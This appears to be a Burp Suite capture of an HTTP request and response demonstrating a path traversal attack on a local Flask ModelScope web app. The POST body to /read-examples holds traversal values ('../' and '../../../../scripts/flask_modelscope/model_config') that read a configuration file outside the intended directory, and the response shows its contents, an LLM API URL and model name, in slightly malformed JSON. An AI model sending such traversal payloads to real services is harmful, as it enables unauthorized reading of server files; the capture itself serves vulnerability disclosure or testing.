 Request
Pretty Raw Hex \n
1 POST /read-examples HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:5000/workstation
8 Content-Type: application/json
9 Content-Length: 75
10 Origin: http://127.0.0.1:5000
11 Connection: keep-alive
12 Cookie: _ga_R1FN4KJKJH=GS1.1.1720926711.7.0.1720926711.0.0.0; _ga=
GA1.1.391552266.1718626188
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
19 "lang":"../",
"data":"../../../../scripts/flask_modelscope/model_config"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.10.3
3 Date: Mon, 12 Aug 2024 13:32:02 GMT
4 Content-Type: application/json
5 Content-Length: 169
6 Access-Control-Allow-Origin: http://127.0.0.1:5000
7 Vary: Origin
8 Connection: close
9
10 {
"json":{
"api_url":"http://127.0.0.1:8000/llm/",
"flask_llama2-7b-chat-ms",
},
"model_type":"post_api_chat"
}
}
11
Search
0 highlights
Done
Event log (4) All issues (35)